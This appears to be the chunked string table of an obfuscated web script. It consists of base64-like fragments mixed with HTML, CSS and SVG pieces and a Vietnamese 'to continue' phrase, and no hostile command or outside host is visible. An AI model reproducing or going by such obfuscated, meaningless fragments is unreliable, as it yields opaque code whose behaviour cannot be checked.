"Ob0fAu8bh3", "pvAOoF9pAE", "kQ/+qjCsB+", "GbpGJb3f8p", "7AEAwDBRr7", "/GQr0jloEU", "Ap+LlBwDuE", "AAO8DbuiXo", "yoAedNYexL", "zP3RL0XUS+", "2bAJEtCtQr", "cv/urP/l2c", "Qz2IA6p0ZQ", "4REfGCXFpo", "RGV5UBJ1Ct", "0BwY2N7DU3", "Jmleqd1U5T", "9;\n  }\n\n  ", "OWRGdcttc3", "ebcpQ3hOzL", "iGFcDzcxXP", "sskQUZhAvU", "eAwaGgeVwU", "appendChil", "QOF6hXyDDk", "NxOoV8gA9Z", "h38s59aDvV", "IEscmLFm31", "Be1Ot+gKgn", "Mj8d23ZJdE", "DQXGXKW2ww", "p+4fI6RiFy", "FDgAvFTQQl", "gdFPVHv7o6", "zMoF7GD+p1", "42Yx8b4gXp", "K8IAaV0Rh5", "x4U9ZKoF+0", "3i9u4wBrIn", "CX6gnlIE1N", "qFfIAPWaC0", "sYDjgsgIfI", "0S9wTtEvXh", "6Tjb+c6c/q", "     <div ", "AQAA6/NBBA", "KEVBPMwL1E", "nh3DiH7v1J", "UNmVLc0zxc", "7QjoWC3tAd", "/D8/5bT3pc", "eBsNAvfvMu", "SSclcIkTlk", "NP771NXm4F", "1BBEYM9Rr+", "eq8XDxehL9", "nCYDQ86ZAd", "z2IA6t1aye", "QyGgXr3nXf", "890137C117", "QkqG7udsAh", "3QWgXnAPKz", "Z7dorzRv3P", "e80pqYyuEE", "M6ZIozXPkV", "9aDvVQb7im", "GhruxVCvjh", "CVu82MYxq4", "kRmVL+9h2w", "BwrUK2SAes", "D6Hfix8hQm", "HhY6vz2F5D", "vhDCc1i/JJ", "pbbDDmH/9/", "/3pf1QdQIB", "wPiflJ51ng", "4byJQ701GQ", "2 75.89L47", "mcOBMX/Env", "4BYwQOMsG5", "eoBAAD3yCc", "vWu4Bitc8g", "4KITIHAeoT", "6tE9PKILEH", "Nq2N/tYF7U", "nPypEP/qow", "XrRDlGve0D", "jEIFjnyBoa", "Tv4phmDO7G", "Tg0DhcAHw1", "atwGliDIKb", "L/I73+xoBM", "QBIB6oF6TH", "t0Dot7cO4h", "8oM6mX8oF7", "1blaZv8PgZ", "Z5Dot7EHVY", "+tOVycXcS2", "lGLYCrv4yS", "eqIeAADveS", "iDIKbFCHKA", "nhqHjT2yT6", "D06igwTqFT", "O9uj9B80r1", "để tiếp tụ", "ez2mZi0Fny", "PZicPDM651", "6rRlAvaoZq", "w/YtjEIFjn", "g6k2+Q3FY1", "7mr5h5gXrI", "L3ivKjX/QK", "Hre84BRlvq", "lwAntQDAw4", "1JFrj3vRcY", "hZ+69c/God", "b/RqJeJewA", "BCLeJlRQih", "+xFTgicBYw", "l7ol6jfOiX", "nSX8wI3DPV", "5iFYM9coYt", "pEvcoOUa95", "4OJavnNP1B", "tEPW6B0S9y", "fYfAyUe+kH", "Quh3cA+oF9", "csDpCN1mwD", "RcA9ZJ7uJi", "l+f/xq/znX", "xhtqVOfkyc", "HTRBJEmTXR", "MeTQMXyKyB", "Rr1M3AMAYO", "wT2gnpwB1J", "vfE/9B+Pes", "AIAvEfUqO0", "gCnJOpVdoh", "t8vdoqt7Ve", "qAeKogfBEK", "Xx5gE1de8/", "w9g+RU/YPk", "A9OQOo11wI", "YcLIPraP+7", "7lHRPQYeeA", "l654h/7zj0", "copy-allow", "MVDvzADqyR", "mR7YJ7O4En", "QROxSEEzgt", "HH2Bc4HDyg", "pttNcQ0D9P", "vzADqyRlAv", "ACobxiGOyu", "fG/PN/3m/+", "AJHDFGDPXq", "QTL8mDs07Y", "p4FB5rAAbt", "PvFv2J+zdz", "3DHgAAXEAp", "BwDuEPUqO0", "s+z3iPuvNU", "GXM/1ZXXGD", "9qh+opxQB9", "PMwL1EEIIs", "+wdDoQOnMM", "TxDBq+g9he", "zLMu4WL5t0", "OoFO0S9roE", "Ajq1RhAvVc", "6iXZIB6hYu", "d4BJ62Hq3/", "ZQbycD1Osu", "BERJME6hUy", "NJwltjsTC4", "Hi1cU/US+4", "6vmpjMIXth", "FCvuRDUW0C", "N/QAUW/iHS", "Tf/L1fGzrC", "228vG3Tfi/", "XeIeoVxwW9", "CwOlHv+vyn", "xBHO1as7jK", "zEEAqFsEja", "AABVu4p6oV", "rBtYxAscuQ", "E1hoPw9NTH", "7UqxoU9QAA", "wZCCG2sEtw", "8Oj0e9Rf73", "6BXEPAACYz", "UvbTmcnN3k", "HUay4E6gH1", "KCQL1CBqjX", "4HREvcoOUa", "Q9ZoPi3qiH", "3aYWPwElHv", "gHhER3Uk2N", "oV4dYxJUX/", "IRqAeQmgVs", "FvVKvnMPAA", "Um36E837hA", "oRCot0AP1w", "x/6zx1yqv0", "u6ocJows88", "bAA4LVGvsk", "ZCoN4CPVwz", "xZCZA6ZkxO", "ApiXqVHaJe", "I6snvwHHrB", "oh4AcFUeEA", "/uReDvQeu8", "S9roE9Rr1M", "L1HBlBP+RC", "ojT8UAACAa", "M9T0oDvWWM", "36RxyKlwOQ", "iG56zJpWXC", "KgHADwLDxw", "0MB81JQHzr", "rfvIjS6wBA", "453wJnaQ0N", "NyEw6DBtvG", "2Pfb/e7uTH", "/iLweQeBEP", "JAveYiUG8B", "t: center;", "Jf+AB2zYGw", "C+Geg0MTyJ", "JY6hXxCDkz", "9GLbAYcJI9", "zqLeTAep1F", "r;\n    tra", "rZlKNB/wyK", "hw9e5P/8dH", "yDlFP1Gu9Q", "9yg5Rr3lQ1", "zC7GwD7tXR", "rZD7446UOP", "dwT9UqrzN9", "438 3.2297", "EHvmsZ2xZh", "k9PMxAvUIG", "r3AR1Ksp7u", "4QPDW2wv1B", "5Awbsi9KcQ", "r31g3rdRaB", "S79lM9y8qF", "WNQL5kW95J", "ALXzABoCTj", "eA3oVxyL4x", "oJ/uZd7sK4", "U9S6ww/IOU", "n: middle;", "fDQCgAADCv", "4E9RZQL+cH", "yKnwOQjC9x", "sgIfIIZ/pw", "ojhXiwvy9V", "8h6ol6rXeI", "poRqIcQQuu", "PBAoK1CvkG", "kNyn5NTOaQ", "eo14m7gEAb", "eNkX5qtP3i", 'ontent" id', "zb2+R8YP1E", "IefMSIZ6I8", "2ZCKiDxKoV", "XMZA+YfAqW", "kZ+6JetmQq", "0M30Uv7Tlc", "fgz3yGhrux", "jd8LAGDEL/", "FPXG/78+rv", "7+E7lw0M70", "AfUE/1APdc", "8lH3+ftUAP", "r6sAqJfcw9", "wMihkNZ4nt", "X9ZJDol42K", "3m/5TGxPnr", "alCvkGHIaS", "3QOi3uQ7FI", "2Leht3iHrd", "ctFvQk7BIO", "EAfzOH9BaB", "ugYETOGKMG", "NEdTb9Qet7", "jMu9LefYx9", "XjAv6iWHRL", "aBecA8rM6i", "AAII5xAwAA", "03AXGuAHHn", "uo3/ftPMDt", "3ef2lP/ky2", "75Vv8K9vS8", "z+YARHnrvQ", "NueF/WSQ6J", "A+DeeNMAgC", "b2adtc3fCx", "cc9US++Q9R", "yH3jAto1Bs", "yg3pVRlAvy", "JY6C4Qz3EU", "3WDKBe1QzU", "wGliDIJv18", "C94jmyeI6Q", "94CoN/kOxW", "As//1v/+bH", "K6vSwyh4kH", "1a4B5Qb1AP", "AePdTzxsFg", "b/D4GWi3kk", "ie6rUfgz3y", "QoZhpzmIkP", "Ew/IXewcK1", "VXX0jc4wuU", "8SgoV6KwV6", "B//HrO9jDz", "ADAufgQCAA", "ZCYAyC2YRy", "fTT+ZSjQO2", "BAAfzAT+hA", "wxtTkktsh6", "KocJI/vYPu", "fdsB4S87Xe", "eoVjZd4Jzb", "isKgXnD9Y1", "CIbU8+j5nD", "6i0ZhMghcz", "M53L4xh6rW", "KHiqOPJgZ3", "yzl3UQoxUP", "IVDPYgDq3V", "otoF7OD+oN", "s2Dop6oF54", "VAwAvUeGUA", "TLBkU9AABm", "Dgk6r2IetG", "BvUIRqFcyg", "P1KvsEPWaB", "en3TpL2YE7", "N9h8DJR76Q", "PfEOPGDbxi", " </defs>\n ", "vUyflCvuwj", "/eJrXdNOTQ", "B5yO0G0GnK", "zxlCvjmFcE", "GM+ZTgROxS", "JBqhXuHDev", "6hQxDTnMRq", "oJ/sThhzvg", "Mhc46hXhGD", "b/IdisOiXn", "zXtQbegFRb", "oMG5me6cHh", "HcRK/SuIYe", "A6gH1WjOAe", "C3tAd3l5l/", ".89 75.74 ", "/lt/9efbQE", "jYfmGQh3r3", "yvyNwm5lXe", "t7dN4N6yEx", "QL5kW95JCo", "+E8zqsIahe", "i3gHq5DFCv", "EMJzWPL3JH", "OfGOXTvT7r", "3iBaJecIeo", "z/l/zmiB8H", "rPovwgWQz0", "+ONEQB4CB/", "R1nQw6E5sy", "eVDUS6JetE", "qHQD2LAah3", "8rw0z5LUK9", "/oBqBeYA+J", "AAA8jw9cAA", "puP/T/7nDw", "L364udFPQC", "TQTqFTJAve", "87QeNsXfHQ", "DlGva/DoUS", "qi3t0dG4p6", "H6B4e5iX2b", "wfJ/XU4e3g", "XM/1ZXXGD0", "UASJOXiM7b", "L1cBqjXXQD", "Pf+xnULvzj", "5he4Xk87mr", "Lv4ZcpoMDD", "3J2x8I/pZo", "oJ7sB+rJfq", "4CoF5yDxcz", "6t5PfgDAPq", "wyDo3SaGUT", "9C7kYM9ULk", "p5gXqyvyNw", "PQ+CHHO+Ck", "+RwxIOWO+K", "MFYFH6oLhz", "3a4pBvZf/g", "rl/YHre//Q", "Fi8XQggZ1Q", "+4RbWVB7Aj", "xWAA3KWqVB", "doh63QOi3u", "MsLOQDAjol", "h/71ydMH1o", "U/U22de1Cv", "F7GD+oVikC", "u+XNSbtMPG", "eoF8+LesMX", "9T28NkG9fE", "SA6gXlvGxU", "u00Zk+bd7o", "1M4FBzpDYR", "N4iMh5Qs4c", "8NB/OAPUy/", "/cInG/+I8i", "OKgHqaCaiH", "EOOGk9XP0D", "/oQGZb8mJn", "O3RcLupN2C", "R1RRxyKnwO", "QrZIB6zUWg", "WAeq0ZQL2q", "79ZKfg/OMK", "VDPYgDq3Vr", "2wKHg6CKup", "8xN7tDBq+R", "Gd7vtEjStQ", "vMuHIwAAWJ", "BekmHeLVw0", "UEzKAel1FQ", "c17UG3oBUW", "nKrBkDA0OM", "D2lCKinGYF", "m//GHgAAsI", "68M824+w7z", "DYp6AHBd3i", "rvGPFznLGG", "-dr-size))", "EEIIHYA9hB", "DDidfqCenA", "e/uDlHv4UO", "7RL3koKgXD", "fk7DF4m6p2", "23Ok18SgoV", "FjEnQJzQwx", "1sf69iDEUK", "3IVFv4g6rC", "KX9pyODmHy", "Q9RrHhL1kq", "dcYPT9ouJ6", "eYA+JGdTby", "DBtvGd8oPM", "yVypCuGeg2", "ANQD9Zr8oF", "AAeBBb37kn", "Djh4rUK+QA", "oh6zYOiXhL", "//tZVZ/NPb", "TNxOZ+h0wA", "pwqA33YrD3", "fAV22toj9e", "0HJBb3jHlv", "3oZP6jXXQT", "nFUFkDtmLO", "1k6+cPhQiB", "x815IBO5P9", "tDW+o8v/+Z", "6g07cAuh+J", "9UW/wDlEvn", "U+ElDzuE9r", "ptWonvYTAM", "v6iWHRL1sU", "TjcPJmc7hv", "oF53AagX3M", "c-button-d", "ep9Cdwjok+", "o1ca8rqPku", "AvUIGqNdcB", "h63QOnjXoX", "mMGOpVnT00", "O4h7AADDvE", "pvBoWtU0qW", "mHfzGebd5i", "qCf4gXpKEV", "5d7nNvHtYD", "8wJJ3KeUAS", "POvSvyrjSA", "2kHgpGoN4j", "7HPwfs76PP", "AOoF9pCYQb", "9Z//Mb/8Jo", "0gbXiBo89G", "BowpZxoscu", "CjqiXrheVF", "ReawAG7Xz3", "+IOq2FRb+M", "lCvygjqJRl", "WzGUK+OMQm", "mg3tsLv/53", "exg/qFYpAv", "/th/7fHQ7+", "tG5EzhNExM", "O7FWllLhya", "stg+uBzOGJ", "4OqjACg9zb", "MC9RCyiR8p", "+j5nDgTF/x", "ed5typg073", "NOxPbk6ev1", "l4LTBPr0NR", "OB+gAABgAl", "MAAC4jAAAu", "g6IeAAAjPM", "JxzRvDPdia", "wicYKrTvk5", "wctEvZN2qD", "AAAAaNQj7u", "GwzGR4xxVZ", "4snoRNPCAb", "8kJQa94x0l", "DZ17vvJvew", "v1kp+D84wo", "pgX9eI7rhT", "l62aCoBwDn", "YdEvWxQ1AM", "tF7WSAVAvU", "sBqHdrJb8H", "BgV8Tx1Cvi", "jBpw3hbEvQ", "BOAgB1d5HQ", "AD1lA+BehY", "eJewAAAMfi", "kvQcE9bC7U", "cKoGLL1Lo3", "u616e5ZWZl", "6T1cMxxBw9", "zUA9wQ/UU4", "fM5cSYu+JP", "NSjqAQCtvH", "VheIeqJe07", "vuFISyIoWd", "+F07tijBjq", "nVIM9Wr+nu", "4TvEXg8k9C", "TIMOc1FoN4", "HbA4Yzhrp8", "A9QrXAT1ao", "nGoezP4BEi", "OpN+nuK7XT", "9yc0KPs1MZ", "RLxkU9TbnR", "zOHsHyKn7B", "ADDvEwBwIp", "+j72AKMvbc", "hGoh9B+4oV", "nXfIeoF17w", "lR2iXvOgqC", "ij8EjR9yvA", "foIdNUb7q9", "bXWFe0C9QT", "ZIXB6ji7iS", "qFf0A/VkP1", "8w59G4RY2O", "j3Kz/25aYg", "7Ttnv3Mfb9", "/fFPcAAICz", "xpjNC7df/Q", "6AqCfqXZ0X", "WFe0C9ih+o", "mfcA6tX8HY", "Jeol4l7AAC", "fWCejAUAvU", "1r1hVABjuI", "UHrO3/oX58", "94iIiM6TTZ", "PzM11w4NfE", "NN62BR/dzj", "Octthpw5L0", "POAOrJfqBe", "BI8aIoV7dn", "mhF0JjZlTJ", "i3ns7dhL1S", "US+eF/WGXk", "7mXe7CuLn3", "XsAwGxeRgD", "ApKgshpFrW", "uAPWCe1iZQ", "bHyUCU6QaB", "QhGoVzKCek", "1F5t3lNvPu", "PD4/FOcAAA", "gAgCbIOpVd", "2hjIPm3aEe", "HRL1sUNQD4", "H9rPNQL8Vg", "AbvsMW/9B/", "iHRbDHvQ/e", "yg3q4/aH3n", "1OseEPXm3E", "2Evku8LAih", "gz1vgTuERH", "2Jd7hYcKao", "q07fL3aKre", "1eKelfb4Up", "iaavv/c//m", "ACcxScfAAA", "S7VwxVDvQ6", "(var(--tra", "86Lel0Dot7", "4EiZO6JleB", "AALudbkp+5", "dlP/NupYh5", "XhkSRc9NYB", "uHDevPt3wT", "ExH9EDuEf0", "AgAAp/Bo1M", "6gnZzDkdBX", "fRctZR/NKW", "eBeguol8sA", "AAG1rinqhX", "4KBgacM8O5", "zIt6xQu++A", "HYFTv0+gXl", "          ", "F1Pte/bHd/", "zjBI4Yw93H", "IOy3p3CUNK", "Lxf1Ju2wMS", "BL1skFRDwC", "AvW8C94iI6", "cprOLhoYQi", "3riHgAAcCY", "o4f+oF4moy", "qJgSYwjuKX", "m/w1MuaRFf", "umee1sOm+L", "3YYuFTUO3G", "uCgQHnzHBu", "mzcMBhzOGA", "KSNTGPadBv", "ToGpX0fstn", "GzAAQIO/8G", "Ugvi9+7Oam", "gBOo9MoB6y", "xO8/a9/+J/", "RD6nn0fE6c", "E05ZA6hd4s", "Zb9QAAAdoj", "WOCocFcJO8", "0AgPk8DAEA", "G7oBqBfYQ2", "z3OMv1VyfP", "xIEDTRwYE4", "DfuiXqV86J", "w4JwZQD05A", "ZgTqIYRK4q", "+FdhpzR9X2", "FAADAg/qdG", "oh4AcCRv8g", "Ez5FSKGHI0", "5bbl0TA2Nc", "BO7+5MTHL1", "p1aRwuAB5i", "4gXpKEVBPM", "u8tGR0SPF6", "aGUU08hOGp", "9ysHnI7QbQ", "zsxkN7xKPe", "wAATyaMe6J", "vPOpl4h4AA", "13MFAvoQfB", "tY14TBgSIn", "08UwaAwOYz", "MEDnThpQzf", "VefeWPf3iJ", "I4ObvpZxH1", "JGUC95iKg3", "6j1v3gX3iC", "YU860M5Hjp", "nVxp5lUK4v", "X1zxtsSK9d", "H48a/9AFb3", "bkwHUE/xAP", "IFOfyO8iRy", "dFvaEHiHoT", "iVpiu5rYXT", "KuBOyX/c8q", "63QOi3uQ7F", ".logo-dr-p", "Z6b4QN5qCc", "QPDQXMSEN8", "CKEEHqNeuE", "oX2GF5h6gn", "eoViXoAAPD", "mcGUE/OAOo", "W9zvvOyQ74", "5iMLkHwZC6", "pGoN4jY3Oo", "yNlxsATk3U", "cay/+wL27M", "IADyNqFfZI", "NfkB/WqjKB", "AJoV456olw", "KPbbzIkQoc", "3eYi8+5ym3", "/6D15yzBf9", "px;\n    --", "0XhQeacyg4", "AQD3zoMEAM", "FIlCvZAT1k", "qAcA0McDDA", "r7JD1GseFP", "UZQL8kA9Qo", "2/AMkjmhjs", "qZl6gXtW/E", "ltDtZdlxkC", "lP5pD9sP2U", "+UzsT15+lp", "kl+oJ7rC4B", "ZF9whE7R31", "1b0HzLjBiv", "6oZhucUfzG", "9omNlQU0Sq", "I/Dwz0AAMA", "FC5DSdXTQw", "Ouh8R8l/Os", "YUa+yQ9RrH", "2uGc+McukZ", "BPeI6CUPA9", "Nr4R/SwvQ7", "QruYXOhLv2", "9LDngdIRuM", "FlAvlwHqdR", "qWQxAvVsr+", "cNCcB8a3Tw", "S+x56Z/cw8", "A9TrLgD1gn", "JoHbEYIoQQ", "rGJrXggrxL", "6E3dYXSDqi", "s4CarfGOw/", "dJtIP", "ah3ayW/B2c", "z6BqVdOkvZ", "WdWMSZqie1", "n7HBz6CJRL", "6lQAAIABJR", "         <", "ga1dHQ1HUy", "QqBeIQPUay", "X1YCgE6i3Q", "2CEYEvVW86", "rgn6sXzol7", "G9L4F7RES0", "crjJ/h8HLR", "S8SzzunfiS", "e85Col0S9a", "Y2n5lmHfzG", "YgDq3VrJ78", "gA6ikfAvUs", "ODcfCgEAgM", "TQjUA8htLp", "usLpA1BP1m", "QFQL7GHhxm", "gMfSu92zCm", "oKgXDYt6wb", "cTqNck/qIQ", "X2MPDDNQrZ", "0/fB+Sd6UX", "vX4Z4nkVNw", "Gjz0YTL7I8", "oxqDJ27d1+", "E7hFRhDx46", "6wgD0Jvewu", "SaGUT08hKG", "QAAgCo1ca8", "0r1bo0DhcA", "QAMHvKILeb", "vdvEMKqJhz", "5/oCoF5iDw", "2hxNAiJwKh", "QGQrUC+6hY", "zGebd5qI7z", "A8NW4DQxjJ", "m8RDN+4R+1", "n-dr-logo-", "63v/KF/ffL", "DFAv7w84oC", "Jx78SXPM/6", "Ssfu3cvx67", "qCfqtd4h6h", "XUXxQ86ngy", "ee1sOm+LvD", "S+GgsCAcHD", "8ABRr7JD1G", "qNd2XtwDAI", "eIeAABwZD7", "B6iT08zEC9", "xCDkzCrGRC", "cOQ01xkyFl", "Pz4dlbQCYD", "E3p02ZOtdG", "G5Y6rcSCSk", "OMAaDDn9Gd", "NQ75EB1FM+", "AqAfqNflBv", "J2U3uTrIg1", "Tb5DcVjUC8", "ABgIfSHPdE", "iGUI370CKF", "crxxwOkK3G", "pBvZf/hlDv", "/zR/xd+0Uv", "LwO3+N79wD", "fxCKMMIkdO", "kPPwMOe5wh", "3qAqDfxDhe", "D4l6SdSLdo", "mbGE5i+4nD", "EviXrRDlGv", "fIe4BAMBp+", "vxH8RDMtZx", "m7rAaFvU27", "qzynbffuY+", "p2MUIqfn6K", "Kd8CNSzFAP", "cuI1/TF0Oy", "rzbxKQfze/", "ppxHH88p/U", "4G8d3P7bbT", "BPSKqkQcFN", "wm9yAYUs+j", "ihuctl9MXN", "JyIAAAB89C", "LQL3gHlZmU", "C9vD/ggLL8", "e4UD/v/h1/", "bg6IeAABn8", "W/mBG4Z6oZ", "kC4+gjIvMu", "Bmo4S2x3Jh", "DF+wUEQRIH", "Qz1VDAePdT", "ern7m3bIfq", "G9BdTL+UG9", "dQrYhByZhV", "BHaJe4ZCol", "7n5uL8uJ3p", "fb40dz/unh", "VFTc4bb+Yu", "fWCtu8NiDw", "gnvIhUM9iA", "vYrlsi3odp", "lMN7gH1BvV", "IBz+MQFAAC", "+oJ2cA9eQM", "kNJ7y5hgPW", "1B3AMAgHFe", "46VK9S+Ggs", "RH2dyI6HEC", "4u1PsSuEdE", "kNxWNQLzot", "ZgXqFDFCvu", "1FlAv5wf1h", "cLcDeEgAFX", "S9yXcoDot6", "lXlMGFkXxP", "nDArhdP8uJ", "3gR2Wd4h6o", "PABj7lGdUY", "+QAeo1F4F6", "9ZQPgXoWA1", "8w5AznAHq5", "rXVvNK9W7q", ' height="1', "ogNlYyUiOl", "FoN7LPxAA7", "APaUYqFf0A", "BmBekV/0vs", "ByKGeh0Mw0", "HwDAOyEqFf", "7xaSz+StmX", "B42P5h39wT", "drBlAPqNea", "CIfU8ej4nz", "Q9So7RL3mI", "LencEpf9i9", "w/4ICy/E4c", "4Bz1H074b7", "/MP55DPfU1", "vEfdZOUO8A", "9QT9VrvEPW", "CzqBedFva4", "O+jz3A6Eub", "i3sQdlvOi3", "zcM4AADAht", "GHaJe9wFRb", "NLsosxsE97", "iYguLf+CgR", "45 0.73999", "A9Tb1a//Hf", "6BwR/qHbcv", "C9oB4MhUC9", "88/Vlt3n1j", "eAABwRD7oA", "oVygC9UpGU", "gs6gXzol5y", "6ht77jgOQx", "is0aiXiXsA", "KILebWIY1c", '="white"/>', "GDPXq/guA2", "MocFcLt+lh", "D6mrf/BLO7", "vbM868NB/O", " / 4\n    )", "4clFvwg7Bo", "7ysXv3cuz6", "TZqGz", "jj+eUfiYG6", "IcQQmiQeuE", "7Avbsw489B", "tton-dr__a", "NRbQL1cBqj", "7y23m3cN6G", "encaJzRv1d", "IYTeIxZThB", "\n\n  .alert", "V9nATVbwz2", "5aTgAAoJmv", "QvyrjSgcYy", "CHB/bDjgsg", "eNepl4h4AA", "a6oEC9Qgao", "JjZlTJ53mz", "hlCKFv/5T/", "X+MI7vfmz3", "8SwBD5BhxG", "REREBe0REV", "eckjUywZFP", "3LG0bcSOQ3", "7w5PB71Dvm", "nDxx7x7dM0", "2CHqdQ+Iep", "hd7tOdJrYs", "DQwHHCaM7I", "4pe2HE7Obn", "q/+g6jXc0j", "8gA6ikfAvU", "nBkaaU4D6D", "dujdUQdq7n", "ZVbHF", "KxwS9bJBUQ", "bqXRqHi7Ov", 'th d="M75.', "iC0iom9gBS", "r8q40gHGsv", "d7hYIOoFO0", "hjqyeI7PoK", "1OuZF/WKF4", "vqZeIeAAAA", "A6lU+BOpZT", "qPhXeJx78S", "uKXthzO/gA", "LMUHTAAAYL", "BQr5AB6jUX", "0B6h3mwFnM", "/Jwf8x6/vY", "+fQNSrp0l/", "t16ad8lpMP", "QAAt/igAAD", "YMRwb481NN", "FQL7mHixmo", "PW9f+j/vCF", "tvzLMu/kM8", "vEPQBgC7yQ", "DjjsDqCf7g", "QxkHzbtDPW", "Q3FY1AvOd0", "uwDUC+5hZQ", "gxHtnDX/OX", "98AbBQA8uH", "4IgxHjLUU/", "f8HK/csDpC", "0Q9Ua/nDlE", "ovBvWQ2K+1", "mc8iccHpX3", "1JMzgHrNhU", "ni3qZuAcAA", "AAfXyFHADA", "kTlkjjHUK/", "qw70QOYYcO", "4BAADc5sMS", "rDot6wbyol", "fo7eNzQt6y", "RsfAvhAic8", "XLWUfzSlsP", "i+YXjSuxPA", "cUJzP6npX8", "xTDUu0MY7h", "/Ewf3sCnKV", "O9Gd1xQ1O2", "W7TQyjmngI", "6o1+QH9aqM", "Gk3sQDKnn0", "jh/6gXiajI", "tq2JwTlThP", "RDlGve0DUm", "cFvWC86Je9", "vlwHqdReAe", "NpHvGgIIdQ", "eM7XQ/yPx+", "+4R+1hP0rj", "9g0nImcC/A", "wnOIvBpN7E", "QcPXqI6Gpq", "Qb2MH9QrFI", "KFe3T+Geks", "XlqEEErWL3", "L3mQlBvAfV", "YCoF6C/Rwz", "j8ZILAFAQ9", "uUdERCfKpk", 'd="mask0_6', "QtH7yIAQ+9", "gJ19x/I790", "Sq7jg46DXd", "UdJ4t6o0Fv", "+GQqDeAj1c", "QT9QAA4N54", "5ijBjq1f0J", "8XkC9bL+tx", "L1sUNQDAGD", "onclick", "o8MoJ7yIVD", "wKa/GCOGen", "7D+UNFKinm", "XyKyBGtGOr", "OLuJImTfSZ", "qcvobRl/jB", "ujJVmXqCe7", "jtEveKwqBf", "wqjYkg70zG", "viEHImVWMi", "+7Z+Uf+aeq", "4B9QJ7UAwM", "qW9rHtgMOB", "/cAgL3x8gL", "fqJfQgGIF6", "Ua9pQNQT9Q", "ooMQQqhLEt", "es2Dop6oF5", "kROkgX5E0T", "M5ZMZ3j8jd", "4CoN3mHxbC", "UK9wEdSrMY", "odyxuWC/bt", "AOAkfGUoAA", "u/JXe0Q0Uz", "    outlin", "470mlh5qJd", "DqiXpN86Je", "wAMCmz/7C1", "4Oi3o3doh6", "vdYMoF7VDN", "erZX8HpxhQ", "3qmF8F0a2I", "n/GdewAAAN", "g3cYflvKi3", "GvNAOpVzUA", "iI6L1slERE", "6Df9JUP3Y7", "Q71rbHNEjr", "Cs4p6od8AO", "xPY0RQ72qs", "DGOCPbfpPg", "JSvAgMAFiX", "XUO2mH5KCo", "a4AcedAdST", "1Ls6P/CLXN", "65be5O2PgW", "AADeieKeqL", "aiH0PriBUE", "HfaVAv7w9c", "Rb5g7iHgAA", "t/OdOf1RU3", "Rb/IdisOiX", "9dPqbetcVw", "/gTcneInEV", "qfG/hKGsd6", "jaBekmHeLV", "1BP8AP1lCK", "G8nA9TrLgD", "J1+OGeotgM", "hEREc2VjZa", "dSLdoh63QN", "sWdPxYI0Cl", "CA3RL1KjtE", "8H/M+j72AK", "AAMv5gB9LA", "EPVuVpm/w+", "2S8Y5Q70vg", "EoF6hQxQr7", "Hv4B0aDoh6", "eToPqxHXp3", "9ecd8E9eqo", "vaofqNdVwL", "KAeUK81A6h", "3y9IG14gaP", "73AmPcgOPO", "zRQghhD713", "xoW9YJ5US8", "POmeG8GRy6", "srdj8yZBL0", "NhoN79511w", "WQf28f9W5Y", "Cv5u+pgZHW", "x5BzSA8NRa", "UM9iAOqdGU", "P+CA6TDzA7", "XqCHD9PP/Y", "+bdn4V4hvU", "L1CtkgHrNh", "T0kAaAeqNf", "BUe8COyzvE", "aEHiHoT73C", "l9/wmhqfYT", "jhdxQhd79N", "yLeskhUS8b", "+8rUQ8AAGA", "dn6B5pXpXl", "     displ", "hAXpYsGhhB", "fdEvfgOUW/", "Tkv6j00+Ol", "+OJA+EchYl", "XuEPUKxwS9", "q3VrJ78EZB", "UW/yHYrDol", "CSIHcVG6aG", "L2qGagn+IF", "MAeD4vXACw", "bzmMP", "xYqhX9yc0K", "0PghxzvgpP", "S/GiKFe3Z/", "gsABuIpw7+", "AvoQfBCNRD", "XAPV4tz/8Q", "tEPU6x541h", "ggLL8Thzcw", "tDu8R9wAAA", "FxBVZ7yYHs", "kQ1FtAvZwf", "mpe1Bu+XNS", "VGvskPUax4", "argin: 0;\n", "1Mv5Qb2hG4", "987N69HLu+", "VzMC9RCaJ3", "I1NOMQL1HB", "fAPSKKkocP", "blz9wT9QoH", "BAX2sDGCer", "LGMCaWIzha", "uXU9DIxtGI", "u3aN75mk9b", "BGT3sOSA0x", "0KDsl8Tkzl", "HqBPSQBoB6", "K1KvsEPWah", "3tA1Jt8h+K", "ohHm3mhF0J", "+o130DUC+w", "ARO/T6Bek2", "pVI9/Bf++M", "FtTDOq9/Ac", "PY4TerfuH3", "KgqHeBHZZ3", "xvHdj+3+E8", "+SQAAADgIq", "F5yDxczUE/", "TNwDAACOxA", "MkC95iJQbw", "adqjngEMM9", "AAHvwQAcAA", "73oRNI6snv", "qIcQQrliAU", "esRh02PkId", "4GnYlNGUpB", "dB/Lz7Wc28", "qhX2SHqNQ+", "IEkSNtDJpz", "HheHsQBAAB", "XswAYMdEvc", "xDIw6ZkR4h", "pfPfRchaw6", "U4Tw6jpP4T", "gl+oJ5SBNT", "7gKg3cYfVs", "WeQ2k0PQXY", "7hD1CscEvW", "A7Tw1D8zNd", "W7IcK1CtkN", "2lQL+8PXN/", "M4YwiA4HcU", "HAEAzX10Ew", "pXqXxuHi7K", "Wz8T25Olrt", "+AcYHDyQPW", "xd3/1iCVOR", "vV2MkC97gJ", "BdGLbVuA0M", "W+TYF0FkDp", "AOqBek1+UK", "c4wuUop6o1", "AgCAO/U9P/", "EvWyQVEPAG", "mi9tOGTOMd", "5u6EjW9xbM", "PXAPaCeIwO", "Kw9wohsK1C", "jcM9UMwzPK", "zPj+RHMOhQ", "15xDxSn6Wa", "7PkV4Tg4d6", "LnGWMo/ilL", "Q3E6hXyDDk", "OOG/6YKBAe", "X8HUS9eV/0", "GnycCAc2YA", "btiDgC9C+O", "vbr/gvJSuy", "AP1wygHlCv", "1Y4DRr1M3A", "Jt+hOCzqBe", "/TW8Z4mMCB", "gnDweqEqhX", "7xD1isOiXj", "Qr5AB6jUXg", "90S9E3a4OS", "UIqKcZgXoI", "P1BD9QTykC", "A4PB/8AACA", "ntYmUG9jB/", "8xodAvS+Be", "RChwahwuAr", "g34vNwL0QO", "D/B6bjgN5w", "gRDRFoF4hA", "DAOAIvNQCA", "jDgOGMdRzV", "35mX27sP3k", "VGvaV7Uqxo", "CP8NIIADyN", "PQGKxiTCSP", "sAAHAyot6d", "gHrNRUC9A6", "2B63v/0P+z", "Bf8lSsAAHA", "gNjOv8pxC9", "Xe0R0vDxYa", "+4B9ZJ6KBi", "6AADAhfkEA", "/goEhgPIaB", "V/dfANxG83", "095FEJlD5h", "+/FeCegNhP", "g+D6sAAEC3", "MXibqnbRDx", "tRM4QRsfAv", "oF54X9YYeI", "RqIcQqomXE", "bfpnv3AMAA", "AS/NBEwAA2", "8AAMZ4mAUA", "BPazMoF7GD", "TIWW4z5Mx5", "P3SE0NfqCf", 